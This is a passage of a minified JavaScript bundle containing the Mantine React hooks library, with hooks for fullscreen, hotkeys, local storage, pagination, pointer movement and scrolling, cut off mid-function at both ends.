o=e=>(e+1)%1e6;function i(){let[,e]=(0,r.useReducer)(o,0);return e}},87282:function(e,t,n){"use strict";n.d(t,{useFullscreen:function(){return s}});var r=n(2265);function o(){let e=window.document;return e.fullscreenElement||e.webkitFullscreenElement||e.mozFullScreenElement||e.msFullscreenElement}let i=["","webkit","moz","ms"];function a(e,t){let{onFullScreen:n,onError:r}=t;return i.forEach(t=>{e.addEventListener("".concat(t,"fullscreenchange"),n),e.addEventListener("".concat(t,"fullscreenerror"),r)}),()=>{i.forEach(t=>{e.removeEventListener("".concat(t,"fullscreenchange"),n),e.removeEventListener("".concat(t,"fullscreenerror"),r)})}}function s(){let[e,t]=(0,r.useState)(!1),n=(0,r.useRef)(null),i=(0,r.useCallback)(e=>{t(e.target===o())},[t]),s=(0,r.useCallback)(e=>{t(!1),console.error("[@mantine/hooks] use-fullscreen: Error attempting full-screen mode method: ".concat(e," (").concat(e.target,")"))},[t]),l=(0,r.useCallback)(async()=>{if(o())await function(){let e=window.document;return"function"==typeof e.exitFullscreen?e.exitFullscreen():"function"==typeof e.msExitFullscreen?e.msExitFullscreen():"function"==typeof e.webkitExitFullscreen?e.webkitExitFullscreen():"function"==typeof e.mozCancelFullScreen?e.mozCancelFullScreen():null}();else{var e,t,r,i,a,s;await ((null===(t=(e=n.current).requestFullscreen)||void 0===t?void 0:t.call(e))||(null===(r=e.msRequestFullscreen)||void 0===r?void 0:r.call(e))||(null===(i=e.webkitEnterFullscreen)||void 0===i?void 0:i.call(e))||(null===(a=e.webkitRequestFullscreen)||void 0===a?void 0:a.call(e))||(null===(s=e.mozRequestFullscreen)||void 0===s?void 0:s.call(e)))}},[]),u=(0,r.useCallback)(e=>{null===e?n.current=window.document.documentElement:n.current=e},[]);return(0,r.useEffect)(()=>!n.current&&window.document?(n.current=window.document.documentElement,a(n.current,{onFullScreen:i,onError:s})):n.current?a(n.current,{onFullScreen:i,onError:s}):void 0,[n.current]),{ref:u,toggle:l,fullscreen:e}}},2714:function(e,t,n){"use strict";n.d(t,{useHash:function(){return i}});var r=n(2265),o=n(29419);function i(){let{getInitialValueInEffect:e=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[t,n]=(0,r.useState)(e?"":window.location.hash||"");return(0,o.useWindowEvent)("hashchange",()=>{let e=window.location.hash;t!==e&&n(e)}),(0,r.useEffect)(()=>{e&&n(window.location.hash)},[]),[t,e=>{let t=e.startsWith("#")?e:"#".concat(e);window.location.hash=t,n(t)}]}},30735:function(e,t,n){"use strict";n.d(t,{useHeadroom:function(){return u}});var r=n(2265),o=n(27604),i=n(44451);let a=(e,t)=>e<=t,s=(e,t,n,r,o,i)=>{let s=a(e,t);s&&!n.current?(n.current=!0,null==o||o()):s||!r||n.current?!s&&n.current&&(n.current=!1,null==i||i()):(n.current=!0,null==o||o())},l=()=>{let[e,t]=(0,r.useState)(0),[n,o]=(0,r.useState)(!1),[i,a]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{let n;let r=()=>{a(!0),clearTimeout(n),n=setTimeout(()=>{a(!1)},300)},s=()=>{if(i)return;let n=window.scrollY||document.documentElement.scrollTop;o(n<e),t(n)};return window.addEventListener("scroll",s),window.addEventListener("resize",r),()=>{window.removeEventListener("scroll",s),window.removeEventListener("resize",r)}},[e,i]),n};function u(){let{fixedAt:e=0,onPin:t,onFix:n,onRelease:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},c=(0,r.useRef)(!1),d=l(),[{y:f}]=(0,i.useWindowScroll)();return(0,o.useIsomorphicEffect)(()=>{s(f,e,c,d,t,u)},[f]),(0,o.useIsomorphicEffect)(()=>{a(f,e)&&(null==n||n())},[f,e,n]),!!a(f,e)||!!d}},11603:function(e,t,n){"use strict";n.d(t,{getHotkeyHandler:function(){return a},k:function(){return i}});let r={" ":"space",ArrowLeft:"arrowleft",ArrowRight:"arrowright",ArrowUp:"arrowup",ArrowDown:"arrowdown",Escape:"escape",Esc:"escape",esc:"escape",Enter:"enter",Tab:"tab",Backspace:"backspace",Delete:"delete",Insert:"insert",Home:"home",End:"end",PageUp:"pageup",PageDown:"pagedown","+":"plus","-":"minus","*":"asterisk","/":"slash"};function o(e){let t=e.replace("Key","").toLowerCase();return r[e]||t}function i(e,t){return n=>(function(e,t,n){let{alt:r,ctrl:i,meta:a,mod:s,shift:l,key:u}=e,{altKey:c,ctrlKey:d,metaKey:f,shiftKey:p,key:v,code:h}=t;if(r!==c)return!1;if(s){if(!d&&!f)return!1}else if(i!==d||a!==f)return!1;return l===p&&!!u&&(n?o(h)===o(u):o(null!=v?v:h)===o(u))})(function(e){let t=e.toLowerCase().split("+").map(e=>e.trim()),n={alt:t.includes("alt"),ctrl:t.includes("ctrl"),meta:t.includes("meta"),mod:t.includes("mod"),shift:t.includes("shift"),plus:t.includes("[plus]")},r=["alt","ctrl","meta","shift","mod"],o=t.find(e=>!r.includes(e));return{...n,key:"[plus]"===o?"+":o}}(e),n,t)}function a(e){return t=>{let n="nativeEvent"in t?t.nativeEvent:t;e.forEach(e=>{let[r,o,a={preventDefault:!0,usePhysicalKeys:!1}]=e;i(r,a.usePhysicalKeys)(n)&&(a.preventDefault&&t.preventDefault(),o(n))})}}},99155:function(e,t,n){"use strict";n.d(t,{useHotkeys:function(){return i}});var r=n(2265),o=n(11603);function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["INPUT","TEXTAREA","SELECT"],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];(0,r.useEffect)(()=>{let r=r=>{e.forEach(e=>{let[i,a,s={preventDefault:!0,usePhysicalKeys:!1}]=e;(0,o.k)(i,s.usePhysicalKeys)(r)&&function(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return!(e.target instanceof HTMLElement)||(n?!t.includes(e.target.tagName):!e.target.isContentEditable&&!t.includes(e.target.tagName))}(r,t,n)&&(s.preventDefault&&r.preventDefault(),a(r))})};return document.documentElement.addEventListener("keydown",r),()=>document.documentElement.removeEventListener("keydown",r)},[e])}},17982:function(e,t,n){"use strict";n.d(t,{useHover:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)(!1),n=(0,r.useRef)(null),o=(0,r.useCallback)(()=>{t(!0)},[]),i=(0,r.useCallback)(()=>{t(!1)},[]);return{ref:(0,r.useCallback)(e=>{n.current&&(n.current.removeEventListener("mouseenter",o),n.current.removeEventListener("mouseleave",i)),e&&(e.addEventListener("mouseenter",o),e.addEventListener("mouseleave",i)),n.current=e},[o,i]),hovered:e}}},61610:function(e,t,n){"use strict";n.d(t,{useId:function(){return s}});var r=n(2265),o=n(27604),i=n(92550);let a=r["useId".toString()]||(()=>void 0);function s(e){let t=function(){let e=a();return e?"mantine-".concat(e.replace(/:/g,"")):""}(),[n,s]=(0,r.useState)(t);return((0,o.useIsomorphicEffect)(()=>{s((0,i.randomId)())},[]),"string"==typeof e)?e:"undefined"==typeof window?t:n}},62189:function(e,t,n){"use strict";n.d(t,{useIdle:function(){return i}});var r=n(2265);let o={events:["keydown","mousemove","touchmove","click","scroll","wheel"],initialState:!0};function i(e,t){let{events:n,initialState:i}={...o,...t},[a,s]=(0,r.useState)(i),l=(0,r.useRef)(-1);return(0,r.useEffect)(()=>{let t=()=>{s(!1),l.current&&window.clearTimeout(l.current),l.current=window.setTimeout(()=>{s(!0)},e)};return n.forEach(e=>document.addEventListener(e,t)),l.current=window.setTimeout(()=>{s(!0)},e),()=>{n.forEach(e=>document.removeEventListener(e,t)),window.clearTimeout(l.current),l.current=-1}},[e]),a}},91220:function(e,t,n){"use strict";n.d(t,{useInViewport:function(){return o}});var r=n(2265);function o(){let e=(0,r.useRef)(null),[t,n]=(0,r.useState)(!1);return{ref:(0,r.useCallback)(t=>{if("undefined"!=typeof IntersectionObserver){var r,o;t&&!e.current?e.current=new IntersectionObserver(e=>n(e.some(e=>e.isIntersecting))):null===(r=e.current)||void 0===r||r.disconnect(),t?null===(o=e.current)||void 0===o||o.observe(t):n(!1)}},[]),inViewport:t}}},17876:function(e,t,n){"use strict";n.d(t,{useInputState:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)(e);return[t,e=>{if(e){if("function"==typeof e)n(e);else if("object"==typeof e&&"nativeEvent"in e){let{currentTarget:t}=e;n("checkbox"===t.type?t.checked:t.value)}else n(e)}else n(e)}]}},55395:function(e,t,n){"use strict";n.d(t,{useIntersection:function(){return o}});var r=n(2265);function o(e){let[t,n]=(0,r.useState)(null),o=(0,r.useRef)(null);return{ref:(0,r.useCallback)(t=>{if(o.current&&(o.current.disconnect(),o.current=null),null===t){n(null);return}o.current=new IntersectionObserver(e=>{let[t]=e;n(t)},e),o.current.observe(t)},[null==e?void 0:e.rootMargin,null==e?void 0:e.root,null==e?void 0:e.threshold]),entry:t}}},9727:function(e,t,n){"use strict";n.d(t,{useInterval:function(){return o}});var r=n(2265);function o(e,t){let{autoInvoke:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},[o,i]=(0,r.useState)(!1),a=(0,r.useRef)(null),s=(0,r.useRef)(null),l=(0,r.useCallback)(()=>{i(e=>(e||a.current&&-1!==a.current||(a.current=window.setInterval(s.current,t)),!0))},[]),u=(0,r.useCallback)(()=>{i(!1),window.clearInterval(a.current||-1),a.current=-1},[]),c=(0,r.useCallback)(()=>{o?u():l()},[o]);return(0,r.useEffect)(()=>(s.current=e,o&&l(),u),[e,o,t]),(0,r.useEffect)(()=>{n&&l()},[]),{start:l,stop:u,toggle:c,active:o}}},24066:function(e,t,n){"use strict";n.d(t,{useIsFirstRender:function(){return o}});var r=n(2265);function o(){let e=(0,r.useRef)(!0);return!0===e.current?(e.current=!1,!0):e.current}},27604:function(e,t,n){"use strict";n.d(t,{useIsomorphicEffect:function(){return o}});var r=n(2265);let o="undefined"!=typeof document?r.useLayoutEffect:r.useEffect},58298:function(e,t,n){"use strict";n.d(t,{useListState:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],[t,n]=(0,r.useState)(e);return[t,{setState:n,append:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n(e=>[...e,...t])},prepend:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n(e=>[...t,...e])},insert:function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return n(t=>[...t.slice(0,e),...r,...t.slice(e)])},pop:()=>n(e=>{let t=[...e];return t.pop(),t}),shift:()=>n(e=>{let t=[...e];return t.shift(),t}),apply:e=>n(t=>t.map((t,n)=>e(t,n))),applyWhere:(e,t)=>n(n=>n.map((n,r)=>e(n,r)?t(n,r):n)),remove:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n(e=>e.filter((e,n)=>!t.includes(n)))},reorder:e=>{let{from:t,to:r}=e;return n(e=>{let n=[...e],o=e[t];return n.splice(t,1),n.splice(r,0,o),n})},swap:e=>{let{from:t,to:r}=e;return n(e=>{let n=[...e],o=n[t],i=n[r];return n.splice(r,1,o),n.splice(t,1,i),n})},setItem:(e,t)=>n(n=>{let r=[...n];return r[e]=t,r}),setItemProp:(e,t,r)=>n(n=>{let o=[...n];return o[e]={...o[e],[t]:r},o}),filter:e=>{n(t=>t.filter(e))}}]}},40312:function(e,t,n){"use strict";n.d(t,{R:function(){return l},o:function(){return s}});var r=n(2265),o=n(29419);function i(e){try{return e&&JSON.parse(e)}catch(t){return e}}function a(e){return{getItem:t=>{try{return window[e].getItem(t)}catch(e){return console.warn("use-local-storage: Failed to get value from storage, localStorage is blocked"),null}},setItem:(t,n)=>{try{window[e].setItem(t,n)}catch(e){console.warn("use-local-storage: Failed to set value to storage, localStorage is blocked")}},removeItem:t=>{try{window[e].removeItem(t)}catch(e){console.warn("use-local-storage: Failed to remove value from storage, localStorage is blocked")}}}}function s(e,t){let n="localStorage"===e?"mantine-local-storage":"mantine-session-storage",{getItem:s,setItem:l,removeItem:u}=a(e);return function(a){let{key:c,defaultValue:d,getInitialValueInEffect:f=!0,sync:p=!0,deserialize:v=i,serialize:h=e=>(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"use-local-storage";try{return JSON.stringify(e)}catch(e){throw Error("@mantine/hooks ".concat(t,": Failed to serialize the value"))}})(e,t)}=a,m=(0,r.useCallback)(t=>{let n;try{n="undefined"==typeof window||!(e in window)||null===window[e]||!!t}catch(e){n=!0}if(n)return d;let r=s(c);return null!==r?v(r):d},[c,d]),[g,y]=(0,r.useState)(m(f)),b=(0,r.useCallback)(e=>{e instanceof Function?y(t=>{let r=e(t);return l(c,h(r)),queueMicrotask(()=>{window.dispatchEvent(new CustomEvent(n,{detail:{key:c,value:e(t)}}))}),r}):(l(c,h(e)),window.dispatchEvent(new CustomEvent(n,{detail:{key:c,value:e}})),y(e))},[c]),w=(0,r.useCallback)(()=>{u(c),window.dispatchEvent(new CustomEvent(n,{detail:{key:c,value:d}}))},[]);return(0,o.useWindowEvent)("storage",t=>{if(p&&t.storageArea===window[e]&&t.key===c){var n;y(v(null!==(n=t.newValue)&&void 0!==n?n:void 0))}}),(0,o.useWindowEvent)(n,e=>{p&&e.detail.key===c&&y(e.detail.value)}),(0,r.useEffect)(()=>{void 0!==d&&void 0===g&&b(d)},[d,g,b]),(0,r.useEffect)(()=>{let e=m();void 0!==e&&b(e)},[c]),[void 0===g?d:g,b,w]}}function l(e){let{getItem:t}=a(e);return function(n){let r,{key:o,defaultValue:a,deserialize:s=i}=n;try{r="undefined"==typeof window||!(e in window)||null===window[e]}catch(e){r=!0}if(r)return a;let l=t(o);return null!==l?s(l):a}}},38477:function(e,t,n){"use strict";n.d(t,{readLocalStorageValue:function(){return i},useLocalStorage:function(){return o}});var r=n(40312);function o(e){return(0,r.o)("localStorage","use-local-storage")(e)}let i=(0,r.R)("localStorage")},40884:function(e,t,n){"use strict";n.d(t,{useLogger:function(){return i}});var r=n(2265),o=n(62887);function i(e,t){return(0,r.useEffect)(()=>(console.log("".concat(e," mounted"),...t),()=>console.log("".concat(e," unmounted"))),[]),(0,o.useDidUpdate)(()=>{console.log("".concat(e," updated"),...t)},t),null}},94545:function(e,t,n){"use strict";n.d(t,{useLongPress:function(){return o}});var r=n(2265);function o(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{threshold:n=400,onStart:o,onFinish:s,onCancel:l}=t,u=(0,r.useRef)(!1),c=(0,r.useRef)(!1),d=(0,r.useRef)(-1);return(0,r.useEffect)(()=>()=>window.clearTimeout(d.current),[]),(0,r.useMemo)(()=>{if("function"!=typeof e)return{};let t=t=>{(a(t)||i(t))&&(o&&o(t),c.current=!0,d.current=window.setTimeout(()=>{e(t),u.current=!0},n))},r=e=>{(a(e)||i(e))&&(u.current?s&&s(e):c.current&&l&&l(e),u.current=!1,c.current=!1,d.current&&window.clearTimeout(d.current))};return{onMouseDown:t,onMouseUp:r,onMouseLeave:r,onTouchStart:t,onTouchEnd:r}},[e,n,l,s,o])}function i(e){return window.TouchEvent?e.nativeEvent instanceof TouchEvent:"touches"in e.nativeEvent}function a(e){return e.nativeEvent instanceof MouseEvent}},77029:function(e,t,n){"use strict";n.d(t,{useMap:function(){return i}});var r=n(2265),o=n(17455);function i(e){let t=(0,r.useRef)(new Map(e)),n=(0,o.useForceUpdate)();return t.current.set=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];return Map.prototype.set.apply(t.current,r),n(),t.current},t.current.clear=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];Map.prototype.clear.apply(t.current,r),n()},t.current.delete=function(){for(var e=arguments.length,r=Array(e),o=0;o<e;o++)r[o]=arguments[o];let i=Map.prototype.delete.apply(t.current,r);return n(),i},t.current}},6442:function(e,t,n){"use strict";n.d(t,{useMediaQuery:function(){return o}});var r=n(2265);function o(e,t){let{getInitialValueInEffect:n}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{getInitialValueInEffect:!0},[o,i]=(0,r.useState)(n?t:!!("undefined"!=typeof window&&"matchMedia"in window)&&window.matchMedia(e).matches);return(0,r.useEffect)(()=>{try{let t=window.matchMedia(e);return i(t.matches),function(e,t){try{return e.addEventListener("change",t),()=>e.removeEventListener("change",t)}catch(n){return e.addListener(t),()=>e.removeListener(t)}}(t,e=>i(e.matches))}catch(e){return}},[e]),o||!1}},91759:function(e,t,n){"use strict";n.d(t,{assignRef:function(){return o},mergeRefs:function(){return i},useMergedRef:function(){return a}});var r=n(2265);function o(e,t){if("function"==typeof e)return e(t);"object"==typeof e&&null!==e&&"current"in e&&(e.current=t)}function i(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let r=new Map;return e=>{if(t.forEach(t=>{let n=o(t,e);n&&r.set(t,n)}),r.size>0)return()=>{t.forEach(e=>{let t=r.get(e);t&&"function"==typeof t?t():o(e,null)}),r.clear()}}}function a(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,r.useCallback)(i(...t),t)}},47431:function(e,t,n){"use strict";n.d(t,{useMounted:function(){return o}});var r=n(2265);function o(){let[e,t]=(0,r.useState)(!1);return(0,r.useEffect)(()=>t(!0),[]),e}},24898:function(e,t,n){"use strict";n.d(t,{useMouse:function(){return o}});var r=n(2265);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{resetOnExit:!1},[t,n]=(0,r.useState)({x:0,y:0}),o=(0,r.useRef)(null),i=e=>{if(o.current){let t=e.currentTarget.getBoundingClientRect();n({x:Math.max(0,Math.round(e.pageX-t.left-(window.scrollX||window.scrollX))),y:Math.max(0,Math.round(e.pageY-t.top-(window.scrollY||window.scrollY)))})}else n({x:e.clientX,y:e.clientY})},a=()=>n({x:0,y:0});return(0,r.useEffect)(()=>{let t=(null==o?void 0:o.current)?o.current:document;return t.addEventListener("mousemove",i),e.resetOnExit&&t.addEventListener("mouseleave",a),()=>{t.removeEventListener("mousemove",i),e.resetOnExit&&t.removeEventListener("mouseleave",a)}},[o.current]),{ref:o,...t}}},5572:function(e,t,n){"use strict";n.d(t,{clampUseMovePosition:function(){return i},useMove:function(){return a}});var r=n(2265),o=n(38232);function i(e){return{x:(0,o.clamp)(e.x,0,1),y:(0,o.clamp)(e.y,0,1)}}function a(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",i=(0,r.useRef)(!1),a=(0,r.useRef)(!1),s=(0,r.useRef)(0),[l,u]=(0,r.useState)(!1),c=(0,r.useRef)(null);return(0,r.useEffect)(()=>{i.current=!0},[]),{ref:(0,r.useCallback)(r=>{if(c.current&&(c.current(),c.current=null),!r)return;let l=t=>{let{x:a,y:l}=t;cancelAnimationFrame(s.current),s.current=requestAnimationFrame(()=>{if(i.current&&r){r.style.userSelect="none";let t=r.getBoundingClientRect();if(t.width&&t.height){let r=(0,o.clamp)((a-t.left)/t.width,0,1);e({x:"ltr"===n?r:1-r,y:(0,o.clamp)((l-t.top)/t.height,0,1)})}}})},d=()=>{document.addEventListener("mousemove",m),document.addEventListener("mouseup",v),document.addEventListener("touchmove",y,{passive:!1}),document.addEventListener("touchend",v)},f=()=>{document.removeEventListener("mousemove",m),document.removeEventListener("mouseup",v),document.removeEventListener("touchmove",y),document.removeEventListener("touchend",v)},p=()=>{!a.current&&i.current&&(a.current=!0,"function"==typeof(null==t?void 0:t.onScrubStart)&&t.onScrubStart(),u(!0),d())},v=()=>{a.current&&i.current&&(a.current=!1,u(!1),f(),setTimeout(()=>{"function"==typeof(null==t?void 0:t.onScrubEnd)&&t.onScrubEnd()},0))},h=e=>{p(),e.preventDefault(),m(e)},m=e=>l({x:e.clientX,y:e.clientY}),g=e=>{e.cancelable&&e.preventDefault(),p(),y(e)},y=e=>{e.cancelable&&e.preventDefault(),l({x:e.changedTouches[0].clientX,y:e.changedTouches[0].clientY})};r.addEventListener("mousedown",h),r.addEventListener("touchstart",g,{passive:!1}),c.current=()=>{r.removeEventListener("mousedown",h),r.removeEventListener("touchstart",g)}},[n,e]),active:l}}},82530:function(e,t,n){"use strict";n.d(t,{useMutationObserver:function(){return o}});var r=n(2265);function o(e,t,n){let o=(0,r.useRef)(null),i=(0,r.useRef)(null);return(0,r.useEffect)(()=>{let r="function"==typeof n?n():n;return(r||i.current)&&(o.current=new MutationObserver(e),o.current.observe(r||i.current,t)),()=>{var e;null===(e=o.current)||void 0===e||e.disconnect()}},[e,t]),i}},97788:function(e,t,n){"use strict";n.d(t,{useNetwork:function(){return a}});var r=n(2265),o=n(29419);function i(){if("undefined"==typeof navigator)return{};let e=navigator,t=e.connection||e.mozConnection||e.webkitConnection;return t?{downlink:null==t?void 0:t.downlink,downlinkMax:null==t?void 0:t.downlinkMax,effectiveType:null==t?void 0:t.effectiveType,rtt:null==t?void 0:t.rtt,saveData:null==t?void 0:t.saveData,type:null==t?void 0:t.type}:{}}function a(){let[e,t]=(0,r.useState)({online:!0}),n=(0,r.useCallback)(()=>t(e=>({...e,...i()})),[]);return(0,o.useWindowEvent)("online",()=>t({online:!0,...i()})),(0,o.useWindowEvent)("offline",()=>t({online:!1,...i()})),(0,r.useEffect)(()=>{let e=navigator;if(e.connection)return t({online:e.onLine,...i()}),e.connection.addEventListener("change",n),()=>e.connection.removeEventListener("change",n);"boolean"==typeof e.onLine&&t(t=>({...t,online:e.onLine}))},[]),e}},54721:function(e,t,n){"use strict";n.d(t,{useOrientation:function(){return i}});var r=n(2265),o=n(27604);function i(){let{defaultAngle:e=0,defaultType:t="landscape-primary",getInitialValueInEffect:n=!0}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[i,a]=(0,r.useState)(function(e,t){if(t)return e;if("undefined"!=typeof window&&"screen"in window){var n,r,o,i;return{angle:null!==(o=null===(n=window.screen.orientation)||void 0===n?void 0:n.angle)&&void 0!==o?o:e.angle,type:null!==(i=null===(r=window.screen.orientation)||void 0===r?void 0:r.type)&&void 0!==i?i:e.type}}return e}({angle:e,type:t},n)),s=e=>{let t=e.currentTarget;a({angle:(null==t?void 0:t.angle)||0,type:(null==t?void 0:t.type)||"landscape-primary"})};return(0,o.useIsomorphicEffect)(()=>{var e;return null===(e=window.screen.orientation)||void 0===e||e.addEventListener("change",s),()=>{var e;return null===(e=window.screen.orientation)||void 0===e?void 0:e.removeEventListener("change",s)}},[]),i}},39199:function(e,t,n){"use strict";n.d(t,{useOs:function(){return s}});var r=n(2265),o=n(27604);function i(e){return/(Macintosh)|(MacIntel)|(MacPPC)|(Mac68K)/i.test(e)}function a(){if("undefined"==typeof window)return"undetermined";let{userAgent:e}=window.navigator;return/(iPhone)|(iPad)|(iPod)/i.test(e)||i(e)&&"ontouchend"in document?"ios":i(e)?"macos":/(Win32)|(Win64)|(Windows)|(WinCE)/i.test(e)?"windows":/Android/i.test(e)?"android":/Linux/i.test(e)?"linux":/CrOS/i.test(e)?"chromeos":"undetermined"}function s(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{getValueInEffect:!0},[t,n]=(0,r.useState)(e.getValueInEffect?"undetermined":a());return(0,o.useIsomorphicEffect)(()=>{e.getValueInEffect&&n(a)},[]),t}},23370:function(e,t,n){"use strict";n.d(t,{usePageLeave:function(){return o}});var r=n(2265);function o(e){(0,r.useEffect)(()=>(document.documentElement.addEventListener("mouseleave",e),()=>document.documentElement.removeEventListener("mouseleave",e)),[])}},60818:function(e,t,n){"use strict";n.d(t,{usePagination:function(){return s}});var r=n(2265),o=n(22320);function i(e,t){return Array.from({length:t-e+1},(t,n)=>n+e)}let a="dots";function s(e){let{total:t,siblings:n=1,boundaries:s=1,page:l,initialPage:u=1,onChange:c}=e,d=Math.max(Math.trunc(t),0),[f,p]=(0,o.useUncontrolled)({value:l,onChange:c,defaultValue:u,finalValue:u}),v=e=>{e<=0?p(1):e>d?p(d):p(e)};return{range:(0,r.useMemo)(()=>{if(2*n+3+2*s>=d)return i(1,d);let e=Math.max(f-n,s),t=Math.min(f+n,d-s),r=e>s+2,o=t<d-(s+1);if(!r&&o)return[...i(1,2*n+s+2),a,...i(d-(s-1),d)];if(r&&!o){let e=s+1+2*n;return[...i(1,s),a,...i(d-e,d)]}return[...i(1,s),a,...i(e,t),a,...i(d-s+1,d)]},[d,n,f]),active:f,setPage:v,next:()=>v(f+1),previous:()=>v(f-1),first:()=>v(1),last:()=>v(d)}}},75098:function(e,t,n){"use strict";n.d(t,{usePrevious:function(){return o}});var r=n(2265);function o(e){let t=(0,r.useRef)(void 0);return(0,r.useEffect)(()=>{t.current=e},[e]),t.current}},24810:function(e,t,n){"use strict";n.d(t,{useQueue:function(){return o}});var r=n(2265);function o(e){let{initialValues:t=[],limit:n}=e,[o,i]=(0,r.useState)({state:t.slice(0,n),queue:t.slice(n)});return{state:o.state,queue:o.queue,add:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return i(e=>{let r=[...e.state,...e.queue,...t];return{state:r.slice(0,n),queue:r.slice(n)}})},update:e=>i(t=>{let r=e([...t.state,...t.queue]);return{state:r.slice(0,n),queue:r.slice(n)}}),cleanQueue:()=>i(e=>({state:e.state,queue:[]}))}}},35407:function(e,t,n){"use strict";n.d(t,{normalizeRadialValue:function(){return i},useRadialMove:function(){return a}});var r=n(2265),o=n(38232);function i(e,t){var n,r,i;let a=(0,o.clamp)(e,0,360),s=Math.ceil(a/t),l=Math.round(a/t);return r=s>=a/t?s*t==360?0:s*t:l*t,i=(null===(n=t.toString().split(".")[1])||void 0===n?void 0:n.length)||0,parseFloat(r.toFixed(i))}function a(e){let{step:t=.01,onChangeEnd:n,onScrubStart:o,onScrubEnd:a}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=(0,r.useRef)(!1),[l,u]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{s.current=!0},[]),{ref:(0,r.useCallback)(r=>{let s=function(o){let a=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(r){r.style.userSelect="none";let s=i(function(e,t){let n=function(e){let t=e.getBoundingClientRect();return[t.left+t.width/2,t.top+t.height/2]}(t);return 360-(180/Math.PI*Math.atan2(e[0]-n[0],e[1]-n[1])+180)}([o.clientX,o.clientY],r),t||1);e(s),a&&(null==n||n(s))}},l=()=>{null==o||o(),u(!0),document.addEventListener("mousemove",f,!1),document.addEventListener("mouseup",p,!1),document.addEventListener("touchmove",v,{passive:!1}),document.addEventListener("touchend",h,!1)},c=()=>{null==a||a(),u(!1),document.removeEventListener("mousemove",f,!1),document.removeEventListener("mouseup",p,!1),document.removeEventListener("touchmove",v,!1),document.removeEventListener("touchend",h,!1)},d=e=>{l(),s(e)},f=e=>{s(e)},p=e=>{s(e,!0),c()},v=e=>{e.preventDefault(),s(e.touches[0])},h=e=>{s(e.changedTouches[0],!0),c()},m=e=>{e.preventDefault(),l(),s(e.touches[0])};return null==r||r.addEventListener("mousedown",d),null==r||r.addEventListener("touchstart",m,{passive:!1}),()=>{r&&(r.removeEventListener("mousedown",d),r.removeEventListener("touchstart",m))}},[e]),active:l}}},37491:function(e,t,n){"use strict";n.d(t,{useReducedMotion:function(){return o}});var r=n(6442);function o(e,t){return(0,r.useMediaQuery)("(prefers-reduced-motion: reduce)",e,t)}},64918:function(e,t,n){"use strict";n.d(t,{useElementSize:function(){return a},useResizeObserver:function(){return i}});var r=n(2265);let o={x:0,y:0,width:0,height:0,top:0,left:0,bottom:0,right:0};function i(e){let t=(0,r.useRef)(0),n=(0,r.useRef)(null),[i,a]=(0,r.useState)(o),s=(0,r.useMemo)(()=>"undefined"!=typeof window?new ResizeObserver(e=>{let r=e[0];r&&(cancelAnimationFrame(t.current),t.current=requestAnimationFrame(()=>{if(n.current){var e,t;let n=(null===(e=r.borderBoxSize)||void 0===e?void 0:e[0])||(null===(t=r.contentBoxSize)||void 0===t?void 0:t[0]);n?a({width:n.inlineSize,height:n.blockSize,x:r.contentRect.x,y:r.contentRect.y,top:r.contentRect.top,left:r.contentRect.left,bottom:r.contentRect.bottom,right:r.contentRect.right}):a(r.contentRect)}}))}):null,[]);return(0,r.useEffect)(()=>(n.current&&(null==s||s.observe(n.current,e)),()=>{null==s||s.disconnect(),t.current&&cancelAnimationFrame(t.current)}),[n.current]),[n,i]}function a(e){let[t,{width:n,height:r}]=i(e);return{ref:t,width:n,height:r}}},12508:function(e,t,n){"use strict";n.d(t,{useScrollIntoView:function(){return a}});var r=n(2265),o=n(37491),i=n(29419);function a(){let{duration:e=1250,axis:t="y",onScrollFinish:n,easing:a=s,offset:l=0,cancelable:u=!0,isList:c=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},d=(0,r.useRef)(0),f=(0,r.useRef)(0),p=(0,r.useRef)(!1),v=(0,r.useRef)(null),h=(0,r.useRef)(null),m=(0,o.useReducedMotion)(),g=()=>{d.current&&cancelAnimationFrame(d.current)},y=(0,r.useCallback)(function(){var r;let{alignment:o="start"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};p.current=!1,d.current&&g();let i=null!==(r=function(e){let{axis:t,parent:n}=e;if(!n&&"undefined"==typeof document)return 0;let r="y"===t?"scrollTop":"scrollLeft";if(n)return n[r];let{body:o,documentElement:i}=document;return o[r]+i[r]}({parent:v.current,axis:t}))&&void 0!==r?r:0,s=function(e){let{axis:t,target:n,parent:r,alignment:o,offset:i,isList:a}=e;if(!n||!r&&"undefined"==typeof document)return 0;let s=!!r,l=(r||document.body).getBoundingClientRect(),u=n.getBoundingClientRect(),c=e=>u[e]-l[e];if("y"===t){let e=c("top");if(0===e)return 0;if("start"===o){let t=e-i;return 